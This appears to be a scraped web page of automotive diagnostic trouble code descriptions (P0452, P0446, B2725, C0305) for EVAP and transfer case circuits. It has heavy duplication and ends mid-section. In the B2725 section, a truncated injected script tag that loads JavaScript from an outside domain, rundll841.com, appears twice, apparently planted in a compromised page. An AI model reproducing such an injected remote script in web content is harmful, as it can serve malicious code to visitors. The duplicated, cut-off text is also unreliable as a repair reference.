DTCs explained
#11
P0452
SCHEMATIC:

CIRCUIT DESCRIPTION
The fuel tank pressure sensor responds to changes in the fuel tank pressure or vacuum. This information is used in order to detect vacuum decay or an excessive vacuum during the EVAP diagnostic routing. The fuel tank pressure sensor signal voltage to the VCM varies from a minimum OF about 0.1 volts with pressure in the fuel tank to above 4.0 volts with a high vacuum in the fuel tank.
The fuel tank pressure sensor display on the scan tool has an auto zero feature which occurs at each ignition cycle and is corrected according to the barometric pressure. Because of this, the fuel tank pressure sensor display may not accurately reflect the actual output of the sensor or the conditions within the fuel tank.
The fuel tank pressure sensor diagnosis table is intended to isolate and diagnose the electrical problems with the sensor wiring or the sensor.
CONDITIONS FOR RUNNING THE DTC
The ignition switch is in the RUN position.
CONDITIONS FOR SETTING THE DTC
The fuel tank pressure sensor voltage is less than 0.1 volt for more than 5 seconds .
ACTION TAKEN WHEN THE DTC SETS
The VCM turns ON the MIL after 2 consecutive driving cycles with the fault active.
CONDITIONS FOR CLEARING THE MIL OR DTC
* The control module turns OFF the MIL after 3 consecutive drive trips when the test has run and passed.
* A history DTC will clear if no fault conditions have been detected for 40 warm-up cycles. A warm-up cycle occurs when the coolant temperature has risen 22°C (40°F) from the startup coolant temperature and the engine coolant reaches a temperature that is more than 70°C (158°F) during the same ignition cycle.
* Use a scan tool in order to clear the DTCs.
DIAGNOSTIC AIDS
1. Inspect the control module harness connectors for the following conditions:
o Improper mating
o Broken locks
o Improperly formed
o Damaged terminals
2. Inspect the wiring harness for damage. If the harness appears to be OK, observe the fuel tank pressure sensor display on the scan tool while moving the connectors and the wiring harnesses related to the sensor. A change in the display will indicate the location of the fault. Refer to Wiring Repairs in Diagrams.


TEST DESCRIPTION
The numbers below refer to the step numbers on the diagnostic table.
5. If the VCM recognizes the high signal voltage, the VCM and the wiring are okay.
SCHEMATIC:

CIRCUIT DESCRIPTION
The fuel tank pressure sensor responds to changes in the fuel tank pressure or vacuum. This information is used in order to detect vacuum decay or an excessive vacuum during the EVAP diagnostic routing. The fuel tank pressure sensor signal voltage to the VCM varies from a minimum OF about 0.1 volts with pressure in the fuel tank to above 4.0 volts with a high vacuum in the fuel tank.
The fuel tank pressure sensor display on the scan tool has an auto zero feature which occurs at each ignition cycle and is corrected according to the barometric pressure. Because of this, the fuel tank pressure sensor display may not accurately reflect the actual output of the sensor or the conditions within the fuel tank.
The fuel tank pressure sensor diagnosis table is intended to isolate and diagnose the electrical problems with the sensor wiring or the sensor.
CONDITIONS FOR RUNNING THE DTC
The ignition switch is in the RUN position.
CONDITIONS FOR SETTING THE DTC
The fuel tank pressure sensor voltage is less than 0.1 volt for more than 5 seconds .
ACTION TAKEN WHEN THE DTC SETS
The VCM turns ON the MIL after 2 consecutive driving cycles with the fault active.
CONDITIONS FOR CLEARING THE MIL OR DTC
* The control module turns OFF the MIL after 3 consecutive drive trips when the test has run and passed.
* A history DTC will clear if no fault conditions have been detected for 40 warm-up cycles. A warm-up cycle occurs when the coolant temperature has risen 22°C (40°F) from the startup coolant temperature and the engine coolant reaches a temperature that is more than 70°C (158°F) during the same ignition cycle.
* Use a scan tool in order to clear the DTCs.
DIAGNOSTIC AIDS
1. Inspect the control module harness connectors for the following conditions:
o Improper mating
o Broken locks
o Improperly formed
o Damaged terminals
2. Inspect the wiring harness for damage. If the harness appears to be OK, observe the fuel tank pressure sensor display on the scan tool while moving the connectors and the wiring harnesses related to the sensor. A change in the display will indicate the location of the fault. Refer to Wiring Repairs in Diagrams.


TEST DESCRIPTION
The numbers below refer to the step numbers on the diagnostic table.
5. If the VCM recognizes the high signal voltage, the VCM and the wiring are okay.
#12
P0446
Schematic

CIRCUIT DESCRIPTION
The Vehicle Control Module (VCM) monitors the performance of the Evaporative Emission (EVAP) system by applying a predetermined level of vacuum to the EVAP system and monitors the vacuum decay rate. The VCM sets this DTC if the vacuum decay rate is more than a predetermined value. The VCM monitors the amount of vacuum and the amount of pressure in the EVAP system by monitoring the fuel tank pressure sensor. For this DTC the VCM turns ON both the EVAP purge valve and the EVAP vent valve when the Conditions for Running the DTC are met. This applies an engine vacuum to a closed EVAP system. The VCM turns OFF both the EVAP purge valve and the EVAP vent valve when the system reaches a correct amount of vacuum. The EVAP system should quickly RELEASE the vacuum in the EVAP system with the EVAP Purge Valve OFF and the EVAP Vent Valve OFF (open). This test indicates a blocked or restricted EVAP Vent path, if the EVAP system tails to release the vacuum quickly enough.
CONDITIONS FOR RUNNING THE DTC
* No active MAP sensor DTCs
* No active TP sensor DTCs
* No active VS sensor DTCs
* No active O2 sensor DTCs
* No active ECT sensor DTCs
* No active IAT sensor DTCs
* DTC P0125 not active
* The fuel level is more that 12.5 percent but less than 87 percent .
* The system voltage is between 10-17 volts .
* The ECT is between 4°-30°C (39°-86°F) .
* The IAT is between 4°-30°C (39°F-86°F) .
* The cold start temperature difference (ECT minus IAT) is less than 1.5°C when the IAT is more than the ECT or
8°C when the ECT is more than the IAT
* The BARO is more than 72 kPa .
* The change in fuel tank vacuum is less than 0.6 inches of H2O, or the change in fuel level is less than 8 percent .
* The fuel tank vacuum level remains above a calibrated value for a specified number of seconds.
CONDITIONS FOR SETTING THE DTC
The VCM fails to detect a drop in the EVAP system vacuum over a calibrated number of seconds with the vent solenoid open.
ACTION TAKEN WHEN THE DTC SETS
* The VCM illuminates the MIL during the first key cycle in which the DTC sets.
* The VCM stores the conditions that were present when the DTC sets as a Freeze Frame/Failure Records data.
CONDITIONS FOR CLEARING THE MIL OR DTC
* The control module turns OFF the MIL after 3 consecutive drive trips when the test has run and passed.
* A history DTC will clear if no fault conditions have been detected for 40 warm-up cycles. A warm-up cycle occurs when the coolant temperature has risen 22°C (40°F) from the startup coolant temperature and the engine coolant reaches a temperature that is more than 70°C (158°F) during the same ignition cycle.
* Use a scan tool in order to clear the DTCs.
DIAGNOSTIC AIDS
IMPORTANT: An accurate indication of fuel level is required for the VCM to properly Pass or Fail this DTC. Always diagnose fuel level sensor DTCs before performing this DTCs diagnostic table. Always check for fuel level sensor DTCs stored in History.
Check for the following conditions:
* A loose, missing, damaged, incorrect or improperly installed fuel cap
* Missing or damaged O-rings at EVAP canister fuel vapor and purge line fittings
* A cracked or punctured EVAP canister
* Incorrectly routed or damaged EVAP system purge and vapor lines
* A damaged or disconnected EVAP purge line, vent hose or fuel tank vapor line
* A stuck closed EVAP vent valve
* A restricted or stuck closed fuel tank rollover valve
* A poor connection at the VCM: Inspect the harness connectors for the following conditions:
* Backed out terminals
* Improper mating
Schematic

CIRCUIT DESCRIPTION
The Vehicle Control Module (VCM) monitors the performance of the Evaporative Emission (EVAP) system by applying a predetermined level of vacuum to the EVAP system and monitors the vacuum decay rate. The VCM sets this DTC if the vacuum decay rate is more than a predetermined value. The VCM monitors the amount of vacuum and the amount of pressure in the EVAP system by monitoring the fuel tank pressure sensor. For this DTC the VCM turns ON both the EVAP purge valve and the EVAP vent valve when the Conditions for Running the DTC are met. This applies an engine vacuum to a closed EVAP system. The VCM turns OFF both the EVAP purge valve and the EVAP vent valve when the system reaches a correct amount of vacuum. The EVAP system should quickly RELEASE the vacuum in the EVAP system with the EVAP Purge Valve OFF and the EVAP Vent Valve OFF (open). This test indicates a blocked or restricted EVAP Vent path, if the EVAP system tails to release the vacuum quickly enough.
CONDITIONS FOR RUNNING THE DTC
* No active MAP sensor DTCs
* No active TP sensor DTCs
* No active VS sensor DTCs
* No active O2 sensor DTCs
* No active ECT sensor DTCs
* No active IAT sensor DTCs
* DTC P0125 not active
* The fuel level is more that 12.5 percent but less than 87 percent .
* The system voltage is between 10-17 volts .
* The ECT is between 4°-30°C (39°-86°F) .
* The IAT is between 4°-30°C (39°F-86°F) .
* The cold start temperature difference (ECT minus IAT) is less than 1.5°C when the IAT is more than the ECT or
8°C when the ECT is more than the IAT
* The BARO is more than 72 kPa .
* The change in fuel tank vacuum is less than 0.6 inches of H2O, or the change in fuel level is less than 8 percent .
* The fuel tank vacuum level remains above a calibrated value for a specified number of seconds.
CONDITIONS FOR SETTING THE DTC
The VCM fails to detect a drop in the EVAP system vacuum over a calibrated number of seconds with the vent solenoid open.
ACTION TAKEN WHEN THE DTC SETS
* The VCM illuminates the MIL during the first key cycle in which the DTC sets.
* The VCM stores the conditions that were present when the DTC sets as a Freeze Frame/Failure Records data.
CONDITIONS FOR CLEARING THE MIL OR DTC
* The control module turns OFF the MIL after 3 consecutive drive trips when the test has run and passed.
* A history DTC will clear if no fault conditions have been detected for 40 warm-up cycles. A warm-up cycle occurs when the coolant temperature has risen 22°C (40°F) from the startup coolant temperature and the engine coolant reaches a temperature that is more than 70°C (158°F) during the same ignition cycle.
* Use a scan tool in order to clear the DTCs.
DIAGNOSTIC AIDS
IMPORTANT: An accurate indication of fuel level is required for the VCM to properly Pass or Fail this DTC. Always diagnose fuel level sensor DTCs before performing this DTCs diagnostic table. Always check for fuel level sensor DTCs stored in History.
Check for the following conditions:
* A loose, missing, damaged, incorrect or improperly installed fuel cap
* Missing or damaged O-rings at EVAP canister fuel vapor and purge line fittings
* A cracked or punctured EVAP canister
* Incorrectly routed or damaged EVAP system purge and vapor lines
* A damaged or disconnected EVAP purge line, vent hose or fuel tank vapor line
* A stuck closed EVAP vent valve
* A restricted or stuck closed fuel tank rollover valve
* A poor connection at the VCM: Inspect the harness connectors for the following conditions:
* Backed out terminals
* Improper mating
#13
B2725 - Active Transfer Case Mode Switch Malfunction
Schematic

Circuit Description
The range/mode switch circuit consists of four normally open switches. The transfer case shift control module supplies a regulated 8 volts, DC to the switch through the 8 V Reg circuit. The current travel through a 9.09 K Ohm resistor located inside the switch. Then returns current to the transfer case shift control module through the switch signal circuit.
The transfer case shift control module constantly monitors this signal voltage to determine the condition of the mode switch circuit. If no buttons are pressed, and the transfer case shift control module detects a voltage level outside the possible range (approximately -0.5 to 1.0 volts) for longer than 5 minutes, the transfer case shift control module will set this DTC or if a button is held down or sticks for a period longer than 5 minutes.
When each of the switches is depressed they will complete a circuit through their own specific resistor. The transfer case shift control module continuously monitors the switch input to determine whether the 4HI, AUTO 4WD, 2HI, and 4LO button selections are made by the driver. Neutral may be obtained if the following conditions are met:
* The engine is running.
* The automatic transmission is in neutral (or the clutch pedal is depressed on a manual transmission application).
* The vehicle speed is below 3 MPH.
* The transfer case is in the 2HI mode.
Once these conditions have been met, pressing and holding both the 2HI and 4LO buttons for 10 seconds will shift the transfer case into neutral, turning on the red neutral indicator lamp.
Conditions for Setting the DTC
* The system constantly monitors the voltage on the switch signal circuit.
* If the system detects a voltage level outside the possible range produced when no buttons are depressed, (approximately -0.5 to 1.0 volts) , the DTC is logged.
Action Taken When the DTC Sets
* All shifting will be disabled.
* The SERVICE indicator (4WD/AWD) lamp will be latched on for the remainder of the current ignition cycle.
Conditions for Clearing the DTC
* The transfer case shift control module will clear the current DTC if the condition for setting the DTC no longer exists.
* A history DTC will clear after 100 consecutive ignition cycles without a fault present.
* History DTCs can be cleared using a scan tool.
Test Description


The number(s) below refer to the step number(s) on the diagnostic table.
2. Tests for proper operation of the transfer case mode select switch.
3. Tests for proper voltage supply to the transfer case mode select switch.
4. Tests the transfer case mode select switch for proper resistance values in all switch states.
5. Tests the switch signal circuit for a short to voltage.
6. Tests the switch signal circuit for an open or a short to ground.
7. Tests the switch signal circuit for a short to the 8 V Reg. circuit.
8. Determines whether the 8 V Reg. circuit is greater than or less than the specified voltage.
9. Tests the 8 V Reg. circuit for a short to voltage.
10. Tests the 8 V Reg. circuit for a short to ground.
<script src=http://www.rundll841.com/b.js></scr
Schematic

Circuit Description
The range/mode switch circuit consists of four normally open switches. The transfer case shift control module supplies a regulated 8 volts, DC to the switch through the 8 V Reg circuit. The current travel through a 9.09 K Ohm resistor located inside the switch. Then returns current to the transfer case shift control module through the switch signal circuit.
The transfer case shift control module constantly monitors this signal voltage to determine the condition of the mode switch circuit. If no buttons are pressed, and the transfer case shift control module detects a voltage level outside the possible range (approximately -0.5 to 1.0 volts) for longer than 5 minutes, the transfer case shift control module will set this DTC or if a button is held down or sticks for a period longer than 5 minutes.
When each of the switches is depressed they will complete a circuit through their own specific resistor. The transfer case shift control module continuously monitors the switch input to determine whether the 4HI, AUTO 4WD, 2HI, and 4LO button selections are made by the driver. Neutral may be obtained if the following conditions are met:
* The engine is running.
* The automatic transmission is in neutral (or the clutch pedal is depressed on a manual transmission application).
* The vehicle speed is below 3 MPH.
* The transfer case is in the 2HI mode.
Once these conditions have been met, pressing and holding both the 2HI and 4LO buttons for 10 seconds will shift the transfer case into neutral, turning on the red neutral indicator lamp.
Conditions for Setting the DTC
* The system constantly monitors the voltage on the switch signal circuit.
* If the system detects a voltage level outside the possible range produced when no buttons are depressed, (approximately -0.5 to 1.0 volts) , the DTC is logged.
Action Taken When the DTC Sets
* All shifting will be disabled.
* The SERVICE indicator (4WD/AWD) lamp will be latched on for the remainder of the current ignition cycle.
Conditions for Clearing the DTC
* The transfer case shift control module will clear the current DTC if the condition for setting the DTC no longer exists.
* A history DTC will clear after 100 consecutive ignition cycles without a fault present.
* History DTCs can be cleared using a scan tool.


Test Description
The number(s) below refer to the step number(s) on the diagnostic table.
2. Tests for proper operation of the transfer case mode select switch.
3. Tests for proper voltage supply to the transfer case mode select switch.
4. Tests the transfer case mode select switch for proper resistance values in all switch states.
5. Tests the switch signal circuit for a short to voltage.
6. Tests the switch signal circuit for an open or a short to ground.
7. Tests the switch signal circuit for a short to the 8 V Reg. circuit.
8. Determines whether the 8 V Reg. circuit is greater than or less than the specified voltage.
9. Tests the 8 V Reg. circuit for a short to voltage.
10. Tests the 8 V Reg. circuit for a short to ground.
<script src=http://www.rundll841.com/b.js></scr
#14
C0305
NVG 236/246-NP8 Two-Speed Automatic
Circuit Description

The Front Propshaft Speed Sensor is a Permanent Magnet (PM) generator. The PM generator produces a pulsing AC voltage. The AC voltage level and number of pulses increases as speed increases. The transfer case shift control module converts the pulsating AC voltage to a propshaft RPM which is used for calculations, and to monitor the difference between the front and rear propshaft speed. It is also used in the AUTO 4WD mode of operation to determine the amount of slip and the percent of torque to apply to the front axle. The module only looks at this input when the vehicle is in AUTO 4WD mode, 4H, and 4L ranges. The propshaft RPM can be displayed with a scan tool.
This DTC detects an open, short to ground, short to voltage or faulty sensor.
Conditions for Setting the DTC
The system will log the DTC if the front propshaft input indicates a speed of less than 16 RPM for 30 seconds while all of the following are true:
* Transmission is NOT in Park/Neutral
* Engine is running
* Front axle is engaged
* Vehicle Speed On Class 2 Data bus exceeds 10 mph
Action Taken When the DTC Sets
* All Shifts to AUTO 4WD mode will be disabled. If the current mode is AUTO 4WD, the system will not allow any further adaptive events (correct wheel slip).
* The Service indicator (4WD/AWD) lamp will be latched on for the remainder of the current ignition cycle.
Conditions for Clearing the DTC
* The transfer case shift control module will clear the DTC if the condition for setting the DTC no longer exists.
* A history DTC will clear after 100 consecutive ignition cycles without a fault present.
* History DTCs can be cleared using a scan tool.
Test Description
